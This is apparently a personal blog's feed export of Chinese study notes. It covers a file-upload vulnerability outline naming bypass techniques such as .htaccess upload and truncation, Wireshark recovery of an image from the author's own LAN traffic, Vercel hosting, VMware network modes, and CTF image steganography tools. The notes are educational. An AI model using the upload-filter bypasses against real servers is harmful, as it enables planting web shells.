              <div class="tag link"><a class="link-card" title="用Python爬取指定公众号所有文章" href="https://zhuanlan.zhihu.com/p/379062852"><div class="left"><img src="https://img.anineg.space/zhihu.png"></div><div class="right"><p class="text">用Python爬取指定公众号所有文章</p><p class="url">https://zhuanlan.zhihu.com/p/379062852</p></div></a></div><div class="tag link"><a class="link-card" title="【Python】将微信收藏的文章批量导出为pdf" href="https://blog.csdn.net/qq_32832803/article/details/122508085"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">【Python】将微信收藏的文章批量导出为pdf</p><p class="url">https://blog.csdn.net/qq_32832803/article/details/122508085</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>分享会</tag>
        <tag>Python</tag>
      </tags>
  </entry>
  <entry>
    <title>文件上传漏洞</title>
    <url>/2022/03/25/upload/</url>
    <content><![CDATA[<h1 id="什么是文件上传漏洞"><a href="#什么是文件上传漏洞" class="headerlink" title="什么是文件上传漏洞"></a>什么是文件上传漏洞</h1><p>文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷，而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马，病毒，恶意脚本或者WebShell等。“文件上传”本身没有问题，有问题的是文件上传后，服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全，则会导致严重的后果。</p>
<h1 id="前端JS过滤绕过"><a href="#前端JS过滤绕过" class="headerlink" title="前端JS过滤绕过"></a>前端JS过滤绕过</h1><h1 id="文件名过滤绕过"><a href="#文件名过滤绕过" class="headerlink" title="文件名过滤绕过"></a>文件名过滤绕过</h1><h1 id="Content-Type过滤绕过"><a href="#Content-Type过滤绕过" class="headerlink" title="Content-Type过滤绕过"></a>Content-Type过滤绕过</h1><h1 id="文件头过滤绕过"><a href="#文件头过滤绕过" class="headerlink" title="文件头过滤绕过"></a>文件头过滤绕过</h1><h1 id="htaccess文件上传"><a href="#htaccess文件上传" class="headerlink" title=".htaccess文件上传"></a>.htaccess文件上传</h1><h1 id="文件截断上传"><a href="#文件截断上传" class="headerlink" title="文件截断上传"></a>文件截断上传</h1><h1 id="竞争条件文件上传"><a href="#竞争条件文件上传" class="headerlink" title="竞争条件文件上传"></a>竞争条件文件上传</h1>]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
  </entry>
  <entry>
    <title>TCP协议传输数据还原测试</title>
    <url>/2022/10/04/tcptest/</url>
    <content><![CDATA[<details class="folding-tag" yellow=""><summary> 相关原理： </summary>
              <div class="content">
              <p>TCP（Transmission Control Protocol，传输控制协议）是基于连接的协议，也就是说，在正式收发数据前，必须和对方建立可靠的连接。一个TCP连接必须要经过三次“对话”才能建立起来，其中的过程非常复杂，我们这里只做简单、形象的介绍，你只要做到能够理解这个过程即可。我们来看看这三次对话的简单过程：主机A向主机B发出连接请求数据包：“我想给你发数据，可以吗？”，这是第一次对话；主机B向主机A发送同意连接和要求同步（同步就是两台主机一个在发送，一个在接收，协调工作）的数据包：“可以，你什么时候发？”，这是第二次对话；主机A再发出一个数据包确认主机B的要求同步：“我现在就发，你接着吧！”，这是第三次对话。三次“对话”的目的是使数据包的发送和接收同步，经过三次“对话”之后，主机A才向主机B正式发送数据。</p><p>QQ的文件发送是怎样的过程呢？通常，发送文件的计算机首先要通过消息服务器将其IP地址发送给接收计算机，当接收计算机同意接收的确认消息反馈到消息服务器后，消息服务器将据此设置好文件传输对话。随即，发送计算机与接收计算机就会在确定好的端口范围内，建立起TCP或UDP连接开始文件的检索与传输。</p><p>在默认状态下，QQ优先采用了UDP（User Data Protocol，用户数据报协议）协议传送数据，而对可靠性要求高的数据通讯系统往往使用TCP协议传输数据。与TCP协议不同，UDP协议并不提供数据传送的验证机制——在整个文件传输过程中如果出现数据报的丢失，协议本身并不能作出任何的检测或提示。因此，通常人们把UDP协议称为不可靠的传输协议。 UDP协议适用于无须应答、要求时效的软件使用，这样的设计正好与QQ追求的目标相符，所以QQ优先使用了此协议进行一切功能应用。但是，由于UDP协议具有不可靠性，常会因种种原因导致消息或数据的发送失败（很多时候会发现发送文件给对方接收时，对方根本收不到要求接收文件的消息。或是发送聊天消息时，对方根本没有收到过消息）。显然，UDP协议由于排除了信息可靠传递机制，将安全和排序等功能移交给上层应用来完成，极大降低了执行时间，使速度得到了保证。QQ在数据传输上更注重实际性能，为了获得更好的使用效果，往往可以牺牲一定的可靠性。因此，使用QQ来传输数据，在很多时候就成了一个“不错”的选择。（来自互联网）</p>
              </div>
            </details>
<h1 id="测试环境："><a href="#测试环境：" class="headerlink" title="测试环境："></a>测试环境：</h1><p>将手机与电脑连接至同一局域网中。</p>
<ul>
<li><p>手机IP:<code>192.168.31.216</code></p>
<p><img src="https://img.anineg.space/3454545.png" alt="Screenshot_20221004_140105"></p>
</li>
<li><p>电脑IP:<code>192.168.31.182</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004140012.png" alt="QQ截图20221004140012"></p>
</li>
</ul>
<h1 id="Wireshark抓包"><a href="#Wireshark抓包" class="headerlink" title="Wireshark抓包"></a>Wireshark抓包</h1><p>启动WireShark，选择WLAN过滤器：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004132831.png" alt="QQ截图20221004132831"></p>
<p>在过滤器中输入：<code>ip.src == 192.168.31.216</code>以捕获/过滤指定ip地址（手机）数据包。</p>
<p><img src="https://img.anineg.space/12345664556.png" alt="12345664556"></p>
<p>此时，我们在手机上发送一张图片给电脑，我们可以看到Wireshark捕获了大量数据包。其中这一项就是我们刚刚发送的图片：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135150.png" alt="QQ截图20221004135150"></p>
<p>右键，选择“追踪流=&gt;TCP流”</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135442.png" alt="QQ截图20221004135442"></p>
<p>数据格式选择“原始数据”，然后将其另存为新文件。</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135514.png" alt="QQ截图20221004135514"></p>
<h1 id="数据还原"><a href="#数据还原" class="headerlink" title="数据还原"></a>数据还原</h1><p>使用16进制编辑器（如WinHex）打开文件，找到jpg格式图片的文件头<code>FF D8 FF</code>,并把文件头前面的数据删除：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135748.png" alt="QQ截图20221004135748"></p>
<p>保存后，将文件后缀改为<code>.jpg</code>，至此，文件得以还原：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135901.png" alt="QQ截图20221004135901"></p>
<div class="tag link"><a class="link-card" title="文件头标识及对应类型表" href="https://anineg.space/2022/07/10/yinxie2/#文件头标识及对应类型表："><div class="left"><img src="https://anineg.space/img/favicon.png"></div><div class="right"><p class="text">文件头标识及对应类型表</p><p class="url">https://anineg.space/2022/07/10/yinxie2/#文件头标识及对应类型表：</p></div></a></div>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>Wireshark</tag>
      </tags>
  </entry>
  <entry>
    <title>使用Vercel+Github搭建个人博客</title>
    <url>/2022/02/15/vercel/</url>
    <content><![CDATA[<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>相信在座的各位应该都试过用<code>Github Pages</code>来搭建个人博客，但效果却总是不不尽如人意，访问速度实在是太太太太慢了。</p>
<p>想要提升速度，我们可以使用<a href="https://vercel.com/">Vercel</a>来给博客加速。</p>
<p><a href="https://vercel.com/">Vercel</a>类似于github page，但远比github page强大，速度也快得多得多，而且将Github授权给vercel后，可以达到最优雅的发布体验，只需将代码轻轻一推，项目就自动更新部署了。</p>
<h1 id="教程"><a href="#教程" class="headerlink" title="教程"></a>教程</h1><h2 id="注册Vercel账号"><a href="#注册Vercel账号" class="headerlink" title="注册Vercel账号"></a>注册Vercel账号</h2><h4 id="打开https-vercel-com-，点击Login。"><a href="#打开https-vercel-com-，点击Login。" class="headerlink" title="打开https://vercel.com/，点击Login。"></a>打开<code>https://vercel.com/</code>，点击<code>Login</code>。</h4><h4 id="点击Continue-with-Github，直接用GitHub账户登录。"><a href="#点击Continue-with-Github，直接用GitHub账户登录。" class="headerlink" title="点击Continue with Github，直接用GitHub账户登录。"></a>点击<code>Continue with Github</code>，直接用GitHub账户登录。</h4><h4 id="点击New-Project"><a href="#点击New-Project" class="headerlink" title="点击New Project"></a>点击<code>New Project</code></h4><h4 id="点击Add-Github-Account，关联至你的账号。"><a href="#点击Add-Github-Account，关联至你的账号。" class="headerlink" title="点击Add Github Account，关联至你的账号。"></a>点击<code>Add Github Account</code>，关联至你的账号。</h4><h4 id="选择需要的项目，点击Import-在新的界面中选择默认选项即可。"><a href="#选择需要的项目，点击Import-在新的界面中选择默认选项即可。" class="headerlink" title="选择需要的项目，点击Import,在新的界面中选择默认选项即可。"></a>选择需要的项目，点击<code>Import</code>,在新的界面中选择默认选项即可。</h4><h4 id="创建成功后，就可以看到满屏的烟花庆祝了！"><a href="#创建成功后，就可以看到满屏的烟花庆祝了！" class="headerlink" title="创建成功后，就可以看到满屏的烟花庆祝了！"></a>创建成功后，就可以看到满屏的烟花庆祝了！</h4><h4 id="在Settings-Git-Production-Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。"><a href="#在Settings-Git-Production-Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。" class="headerlink" title="在Settings-Git-Production Branch中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。"></a>在<code>Settings</code>-<code>Git</code>-<code>Production Branch</code>中，设置检查GitHub中有改动的分支，Vercel将随着之同步更新。</h4><h4 id="在Settings-Domains中，可以设置自己的域名。"><a href="#在Settings-Domains中，可以设置自己的域名。" class="headerlink" title="在Settings-Domains中，可以设置自己的域名。"></a>在<code>Settings</code>-<code>Domains</code>中，可以设置自己的域名。</h4><p>到这里，页面就已经创建完成了，可以到新的域名访问了，速度有明显的提升。</p>
<h1 id="前后访问速度对比"><a href="#前后访问速度对比" class="headerlink" title="前后访问速度对比"></a>前后访问速度对比</h1><ul>
<li>GitHub线路：</li>
</ul>
<p><img src="https://s2.loli.net/2022/02/17/JKrjb1nQBz8xvAN.png" alt="2"></p>
<ul>
<li>Vercel线路：</li>
</ul>
<p><img src="https://s2.loli.net/2022/02/17/Y1zaFHEZKbSn93g.png" alt="1"></p>
<details class="folding-tag" green=""><summary> 题外话 </summary>
              <div class="content">
              <p>真的是气死了，本来是好好的一篇图文并茂的文章，但SM·MS图床一下子把图全给我删了，而且由于升级了Windows11，便把之前的图片删除了，没有备份。我这才发现SM·MS网站还写着“保留删除图片的权力”，真的是无语，连夜建了七牛云图床.所以还是要找靠谱的图床啊，一定要记得备份呐！！</p>
              </div>
            </details>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
        <tag>Vercel</tag>
      </tags>
  </entry>
  <entry>
    <title>桥接模式、NAT模式和仅主机模式</title>
    <url>/2022/10/05/vmnet/</url>
    <content><![CDATA[<h1 id="虚拟机网络"><a href="#虚拟机网络" class="headerlink" title="虚拟机网络"></a>虚拟机网络</h1><p>在VMware中，虚拟机的网络连接主要是由VMware创建的虚拟交换机(也叫做虚拟网络)负责实现的，VMware可以根据需要创建多个虚拟网络。</p>
<p>在Windows系统的主机上，VMware最多可以创建20个虚拟网络，每个虚拟网络可以连接任意数量的虚拟机网络设备；在Linux系统的主机上，VMware最多可以创建255个虚拟网络，但每个虚拟网络仅能连接32个虚拟机网络设备。VMware的虚拟网络都是以”VMnet+数字”的形式来命名的，例如 VMnet0、VMnet1、VMnet2……以此类推(在Linux系统的主机上，虚拟网络的名称均采用小写形式，例如 vmnet0 )。</p>
<p>当我们安装VMware时，VMware会自动为3种网络连接模式各自创建1个虚拟机网络（如下图）：VMnet0(桥接模式)、VMnet8(NAT模式)、VMnet1(仅主机模式)。此外，我们也可以根据需要自行创建更多的虚拟网络。</p>
<p><img src="https://img.anineg.space/image-20221005153913571.png" alt="image-20221005153913571"></p>
<h1 id="桥接模式"><a href="#桥接模式" class="headerlink" title="桥接模式"></a>桥接模式</h1><p>VMware桥接模式，也就是将虚拟机的虚拟网络适配器与主机的物理网络适配器进行交接，虚拟机中的虚拟网络适配器可通过主机中的物理网络适配器直接访问到外部网络。简而言之，这就好像在局域网中添加了一台新的、独立的计算机一样。因此，虚拟机也会占用局域网中的一个IP地址，并且可以和其他终端进行相互访问。</p>
<p>桥接模式网络连接支持有线和无线主机网络适配器。如果你想把虚拟机当做一台完全独立的计算机看待，并且允许它和其他终端一样的进行网络通信，那么桥接模式通常是虚拟机访问网络的最简单途径。</p>
<h2 id="示例"><a href="#示例" class="headerlink" title="示例"></a>示例</h2><p><img src="https://img.anineg.space/image-20221005170013772.png" alt="image-20221005170013772"></p>
<h1 id="NAT模式"><a href="#NAT模式" class="headerlink" title="NAT模式"></a>NAT模式</h1><p>NAT，是Network Address Translation的缩写，意即网络地址转换。NAT模式也是VMware创建虚拟机的默认网络连接模式。使用NAT模式网络连接时，VMware会在主机上建立单独的专用网络，用以在主机和虚拟机之间相互通信。虚拟机向外部网络发送的请求数据”包裹”，都会交由NAT网络适配器加上”特殊标记”并以主机的名义转发出去，外部网络返回的响应数据”包裹”，也是先由主机接收，然后交由NAT网络适配器根据”特殊标记”进行识别并转发给对应的虚拟机，因此，虚拟机在外部网络中不必具有自己的IP地址。从外部网络来看，虚拟机和主机在共享一个IP地址，默认情况下，外部网络终端也无法访问到虚拟机。</p>
<p>此外，在一台主机上只允许有一个NAT模式的虚拟网络。因此，同一台主机上的多个采用NAT模式网络连接的虚拟机也是可以相互访问的。</p>
<h2 id="示例-1"><a href="#示例-1" class="headerlink" title="示例"></a>示例</h2><p><img src="https://img.anineg.space/image-20221005170142024.png" alt="image-20221005170142024"></p>
<h1 id="仅主机模式"><a href="#仅主机模式" class="headerlink" title="仅主机模式"></a>仅主机模式</h1><p>仅主机模式，是一种比NAT模式更加封闭的的网络连接模式，它将创建完全包含在主机中的专用网络。仅主机模式的虚拟网络适配器仅对主机可见，并在虚拟机和主机系统之间提供网络连接。相对于NAT模式而言，仅主机模式不具备NAT功能，因此在默认情况下，使用仅主机模式网络连接的虚拟机无法连接到Internet(在主机上安装合适的路由或代理软件，或者在Windows系统的主机上使用Internet连接共享功能，仍然可以让虚拟机连接到Internet或其他网络)。</p>
<p>在同一台主机上可以创建多个仅主机模式的虚拟网络，如果多个虚拟机处于同一个仅主机模式网络中，那么它们之间是可以相互通信的；如果它们处于不同的仅主机模式网络，则默认情况下无法进行相互通信(可通过在它们之间设置路由器来实现相互通信)。</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="桥接模式、NAT模式和仅主机模式" href="https://blog.csdn.net/swadian2008/article/details/109518783"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">桥接模式、NAT模式和仅主机模式</p><p class="url">https://blog.csdn.net/swadian2008/article/details/109518783</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>虚拟机</tag>
      </tags>
  </entry>
  <entry>
    <title>《拒绝校园贷》——大学生心理微电影</title>
    <url>/2022/05/01/weidianying/</url>
    <content><![CDATA[<div class="tip "><p>Tips：如有背景音乐自动播放，可以在左下角弹窗内关闭。</p>
</div>
<div align="center" class="aspect-ratio">
    <iframe src="https://player.bilibili.com/player.html?aid=853713641&amp;&amp;page=1&amp;as_wide=1&amp;high_quality=1&amp;danmaku=0" scrolling="yes" border="0" frameborder="no" framespacing="0" high_quality="1" danmaku="1" allowfullscreen="true"> 
    </iframe>
</div>
]]></content>
      <categories>
        <category>视频</category>
      </categories>
      <tags>
        <tag>bilibili</tag>
      </tags>
  </entry>
  <entry>
    <title>《我不是药神》</title>
    <url>/2022/03/17/wobushiyaoshen/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="e4a185f709a3160f4e81a8a2c3df97121832462ab493934be89d4119c463c8a3">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，请输入密码</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      <categories>
        <category>随手记</category>
      </categories>
  </entry>
  <entry>
    <title>CTF隐写术(图片隐写)</title>
    <url>/2022/06/25/yinxie1/</url>
    <content><![CDATA[<h2 id="附加式的图片隐写："><a href="#附加式的图片隐写：" class="headerlink" title="附加式的图片隐写："></a>附加式的图片隐写：</h2><h3 id="字符串方式："><a href="#字符串方式：" class="headerlink" title="字符串方式："></a>字符串方式：</h3><p>字符串附加在文件的后面是因为，如果图片附加在中间，可能破坏图片的信息；如果附加在图片的头部位置，又破坏了文件头。基于此点，也可以使用16进制编辑器找到这一串字符串。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>strings分离：</li>
</ul>
<p><code>-a --all</code>：扫描整个文件而不是只扫描目标文件初始化和装载段</p>
<p><code>-f –print-file-name</code>：在显示字符串前先显示文件名</p>
<p><code>-t --radix={o,d,x}</code>：输出字符的位置，基于八进制，十进制或者十六进制</p>
<p><code>-e --encoding={s,S,b,l,B,L}</code>：选择字符大小和排列顺序:s = 7-bit, S = 8-bit, {b,l} = 16-bit, {B,L} = 32-bit</p>
<p>分离命令：（cmd）</p>
<p><code>strings xxx.jpg</code></p>
<p><img src="https://img.anineg.space/clip_image002.jpg" alt="img"></p>
<p>使用WinHex查看图片源码或查看图片属性。</p>
<p><img src="https://img.anineg.space/clip_image001.png" alt="img"></p>
<p><img src="https://img.anineg.space/24287763980e488e50bc02d0c124f50.jpg" alt="24287763980e488e50bc02d0c124f50"></p>
<h3 id="图种方式："><a href="#图种方式：" class="headerlink" title="图种方式："></a>图种方式：</h3><h4 id="图片后缀："><a href="#图片后缀：" class="headerlink" title="图片后缀："></a><strong>图片后缀：</strong></h4><p>将图片后缀名改为<code>.zip\rar\7z</code>等压缩格式后打开。</p>
<h4 id="图片拼接："><a href="#图片拼接：" class="headerlink" title="图片拼接："></a><strong>图片拼接：</strong></h4><p>以cmd命令行<code>copy /b 1.jpg+2.jpg 3.jgp</code> 以二进制方式连接两个图片。</p>
<p><img src="https://img.anineg.space/df4032ac69627c834b2d9787cbda5ab.jpg" alt="df4032ac69627c834b2d9787cbda5ab"></p>
<div class="note default flat"><p>分析方法：</p>
</div>
<p>使用binwalk工具分析图片，可以发现从35786块偏移开始有另一张jpg图片。（win下安装binwalk：<code>python setup.py install</code>）：</p>
<p><code>C:\Python27\Scripts&gt;python binwalk 3.jpg</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20220725084840.png" alt="QQ截图20220725084840"></p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>一是使用WinHex分离：</li>
</ul>
<p>jpg格式文件开始的2字节是FF D8，之后2个字节是FF E0 ，最后2个字节是图像文件结束标记为FF D9 。我们打开3.jpg，<kbd>Alt</kbd>+<kbd>A</kbd>全选图片16进制数值，菜单—搜索—十六进制数值—填入FFD8—取消统计次数—勾选列出搜索结果，定位到第二个FFD8处（或使用Alt+G快捷键定位到35786处），使用<kbd>Alt</kbd>+<kbd>1</kbd>快捷键选取FF为开始块，<kbd>Alt</kbd>+<kbd>2</kbd>选取D9为结束块，然后右键—Edit—Copy Block—Into New File保存.jpg后缀的文件。得到隐藏图片：</p>
<p><img src="https://img.anineg.space/34921ef294be4074adb6d8f139f2450.jpg" alt="34921ef294be4074adb6d8f139f2450"></p>
<ul>
<li>二是使用foremost分离:</li>
</ul>
<p>foremost是一个基于文件文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。 </p>
<p>分离命令：</p>
<p><code>foremost xxx.jpg</code></p>
<p>会自动生成output目录存放分离出文件。</p>
<h4 id="文件拼接："><a href="#文件拼接：" class="headerlink" title="文件拼接："></a><strong>文件拼接：</strong></h4><p>使用命令 <code>copy /b 1.jpg + 1.zip 2.jpg</code>，利用copy命令将两个文件以二进制方式连接起来。在jpg中结束符是FF D9，图片查看器会忽视jpg结束符之后的内容，所以附加的zip不会影响到图像的正常显示。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>一是使用WinHex分离：</li>
</ul>
<p>50 4B 03 04就是ZIP文件的文件头，一般以PK表示。</p>
<p><img src="https://img.anineg.space/d7ccba40dff1ba6fe347504f70188d0.jpg" alt="d7ccba40dff1ba6fe347504f70188d0"></p>
<p>选取以50开头以及到末尾的的数据，右键单击，选择编辑，复制选块到新文件，保存新文件为zip格式命名规则即可。</p>
<p><img src="https://img.anineg.space/21482f0d7a82c9f1b67906676e4c20c.jpg" alt="21482f0d7a82c9f1b67906676e4c20c"></p>
<ul>
<li>二是使用foremost分离:</li>
</ul>
<p>具体操作同上。</p>
<p><img src="https://img.anineg.space/f91fe3f0dde2371b77916171ce9cd04.jpg" alt="f91fe3f0dde2371b77916171ce9cd04"></p>
<h2 id="基于文件结构的图片隐写："><a href="#基于文件结构的图片隐写：" class="headerlink" title="基于文件结构的图片隐写："></a><strong>基于文件结构的图片隐写：</strong></h2><h3 id="PNG图片结构："><a href="#PNG图片结构：" class="headerlink" title="PNG图片结构："></a>PNG图片结构：</h3><p>标准的PNG文件结构包括：PNG文件标识和PNG数据块。<br> PNG图片文件结构：</p>
<ul>
<li><p>（固定）8字节89 50 4E 47 0D 0A 1A 0A为png文件头；</p>
</li>
<li><p>（固定）4字节00 00 00 0D（即十进制的13）代表数据块的长度为13；</p>
</li>
<li><p>（固定）4字节49 48 44 52（即为ASCII码的IHDR）是文件头数据块的标识（IDCH）；</p>
</li>
<li><p>（可变）13位数据块（IHDR)</p>
<ul>
<li><p>前四个字节代表该图片的宽</p>
</li>
<li><p>后四个字节代表该图片的高</p>
</li>
<li><p>后五个字节依次为：</p>
<p>Bit depth、ColorType、Compression method、Filter method、Interlace method</p>
</li>
</ul>
</li>
<li><p>（可变）剩余四字节为该png的CRC检验码，由从IDCH到IHDR的十七位字节进行crc计算得到。</p>
<p>PNG图片文件头数据块（IHDR）包括：宽、高、图像深度、颜色类型、压缩方法等（图中蓝色的部分即IHDR数据块）。</p>
</li>
</ul>
<p><img src="https://img.anineg.space/89072cd3f4721309420f26c5c7533bd.jpg" alt="89072cd3f4721309420f26c5c7533bd"></p>
<h3 id="修改高度隐写："><a href="#修改高度隐写：" class="headerlink" title="修改高度隐写："></a>修改高度隐写：</h3><p>先用TweakPNG打开图片，一般修改过长宽的图片都会报错。</p>
<p><img src="https://img.anineg.space/949de65f4ff87fbd366de838431daf7.jpg" alt="949de65f4ff87fbd366de838431daf7"></p>
<p>找到PNG图片高度值所对应的位置，并修改为一个较大的值，尝试打开。</p>
<p><img src="https://img.anineg.space/9f890ebd638fd22da6d2b7be6882317.jpg" alt="9f890ebd638fd22da6d2b7be6882317"></p>
<p><img src="https://img.anineg.space/bb43ce097549bc9b01e09186dff2251.jpg" alt="bb43ce097549bc9b01e09186dff2251"></p>
<p>修改01 00为02 00，并保存后打开。</p>
<p><img src="https://img.anineg.space/2288734b6f6c69f29825cbb15cf37f9.jpg" alt="2288734b6f6c69f29825cbb15cf37f9"></p>
<p>修改宽高之后的PNG图片可能打不开，需要修复PNG图片的CRC校验值。</p>
<p>方法：</p>
<p>选中PNG的struct IHDR Ihdr部分(图中蓝色部分)，使用CRC Calculator重新计算CRC校验值。</p>
<p><img src="https://img.anineg.space/1e285f2630640e2b39434b522daff1a.jpg" alt="1e285f2630640e2b39434b522daff1a"></p>
<p><img src="https://img.anineg.space/19bb5406ba211bb5aa4d62695ddeebf.jpg" alt="19bb5406ba211bb5aa4d62695ddeebf"></p>
<p>将struct IHDR Ihdr的CRC（图中蓝色部分）修改为重新计算过的CRC。</p>
<p><img src="https://img.anineg.space/cf44a728561676addc2df8254671312.jpg" alt="cf44a728561676addc2df8254671312"></p>
<p>再用TweakPNG打开图片不报错，修复成功。</p>
<h3 id="IDAT块的隐写："><a href="#IDAT块的隐写：" class="headerlink" title="IDAT块的隐写："></a>IDAT块的隐写：</h3><p>PNGCheck可以验证PNG图片的完整性（通过检查内部CRC-32校验和&amp;bra;比特&amp;ket;)和解压缩图像数据，它能够转储几乎所有任选的块级别信息在该图像中的可读数据。</p>
<p>查询命令：</p>
<p><code>pngcheck -v xxx.png</code></p>
<p><img src="https://img.anineg.space/88317a599a93fe7609d1067d860301f.jpg" alt="88317a599a93fe7609d1067d860301f"></p>
<h2 id="基于LSB原理的图片隐写："><a href="#基于LSB原理的图片隐写：" class="headerlink" title="基于LSB原理的图片隐写："></a><strong>基于LSB原理的图片隐写：</strong></h2><h3 id="简单的LSB隐写："><a href="#简单的LSB隐写：" class="headerlink" title="简单的LSB隐写："></a><strong>简单的LSB隐写：</strong></h3><p>利用LSB（最低有效位 (Least Significant Bit)来进行隐写。例如在PNG图片的储存中，每个颜色会有8bit，LSB隐写就是修改了像数中的最低的1bit，人眼无法区别。例如我们想把A隐藏进来的话，可以把A转成16进制的0x61再转成二进制的01100001，再修改为红色通道的最低位为这些二进制串。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>Stegsolve分离：</li>
</ul>
<p>使用Stegsolve—Analyse—Frame Browser，可以浏览三个颜色通道中的每一位。</p>
<p><img src="https://img.anineg.space/beb6ede00c628a88f332085e2c88a53.jpg" alt="beb6ede00c628a88f332085e2c88a53"></p>
<div class="note info flat"><p>此种隐写的载体一般为png或bmp格式，jpg的有损压缩方式会破坏隐写的内容。</p>
</div>
<h2 id="基于DCT域的JPG图片隐写："><a href="#基于DCT域的JPG图片隐写：" class="headerlink" title="基于DCT域的JPG图片隐写："></a><strong>基于DCT域的JPG图片隐写：</strong></h2><h3 id="背景知识："><a href="#背景知识：" class="headerlink" title="背景知识："></a>背景知识：</h3><p>JPEG图像格式使用离散余弦变换（Discrete Cosine Transform，DCT）函数来压缩图像，而这个图像压缩方法的核心是：通过识别每个8×8像素块中相邻像素中的重复像素来减少显示图像所需的位数，并使用近似估算法降低其冗余度。因此，我们可以把DCT看作一个用于执行压缩的近似计算方法。</p>
<p>因为丢失了部分数据，所以DCT是一种有损压缩（Loss Compression）技术，但一般不会影响图像的视觉效果。</p>
<p>在这个隐写家族中，常见的隐写方法有JSteg、JPHide、Outguess、F5等等，分离方法为Stegdetect。</p>
<h3 id="Stegdetect简介："><a href="#Stegdetect简介：" class="headerlink" title="Stegdetect简介："></a>Stegdetect简介：</h3><p>Stegdetect可以检测到通过JSteg、JPHide、OutGuess、Invisible Secrets、F5、appendX和Camouflage等这些隐写工具隐藏的信息，并且还具有基于字典暴力破解密码方法提取通过Jphide、outguess和jsteg-shell方式嵌入的隐藏信息。</p>
<p>Stegdetect参数：</p>
<ul>
<li>-q 仅显示可能包含隐藏内容的图像。</li>
<li>-n 启用检查JPEG文件头功能，以降低误报率。如果启用，所有带有批注区域的文件将被视为没有被嵌入信息。如果JPEG文件的JFIF标识符中的版本号不是1.1，则禁用OutGuess检测。</li>
<li>-s 修改检测算法的敏感度，该值的默认值为1。检测结果的匹配度与检测算法的敏感度成正比，算法敏感度的值越大，检测出的可疑文件包含敏感信息的可能性越大。</li>
<li>-d 打印带行号的调试信息。</li>
<li>-t 设置要检测哪些隐写工具（默认检测jopi），可设置的选项如下：<ul>
<li>j 检测图像中的信息是否是用jsteg嵌入的。</li>
<li>o 检测图像中的信息是否是用outguess嵌入的。</li>
<li>p 检测图像中的信息是否是用jphide嵌入的。</li>
<li>i 检测图像中的信息是否是用invisible secrets嵌入的。</li>
</ul>
</li>
<li>-V 显示软件版本号。</li>
</ul>
<p>Stegdetect会在检测结果后面使用1～3颗星来标识隐藏信息存在的可能性大小，3颗星表示隐藏信息存在的可能性最大。</p>
<p>Stegdetect命令（cmd）：</p>
<p><code>stegdetect.exe -tjopi -s 100.0 xxx.jpg</code></p>
<h3 id="JPHS提取："><a href="#JPHS提取：" class="headerlink" title="JPHS提取："></a>JPHS提取：</h3><p>使用Stegdetect探测jpg隐藏种类。</p>
<p><img src="https://img.anineg.space/797a9f47e0df8be20bc3afbbaa2af9c.jpg" alt="797a9f47e0df8be20bc3afbbaa2af9c"></p>
<p>使用JPHS打开图片，点击Seek功能，会弹出一个密码的输入框，这里默认为空口令，点击OK，将提取出来的信息保存为flag.txt。</p>
<p><img src="https://img.anineg.space/24de8d824f7babbfbe3af26f1480d30.jpg" alt="24de8d824f7babbfbe3af26f1480d30"></p>
<h3 id="Outguess提取："><a href="#Outguess提取：" class="headerlink" title="Outguess提取："></a>Outguess提取：</h3><p>使用Stegdetect探测jpg隐藏种类。</p>
<p><img src="https://img.anineg.space/8e07335b18d8141a78d98a3daf658f3.jpg" alt="8e07335b18d8141a78d98a3daf658f3"></p>
<p>点击Enter key功能，输入密码，这里我隐写的时候，使用的密码是123456</p>
<p>点击Load image 加载目标图片</p>
<p>点击Extract file功能，将提取出来的信息保存成flag.txt文件。</p>
<p><img src="https://img.anineg.space/3c22b301752d18da5b49d16e6c7e3b3.jpg" alt="3c22b301752d18da5b49d16e6c7e3b3"></p>
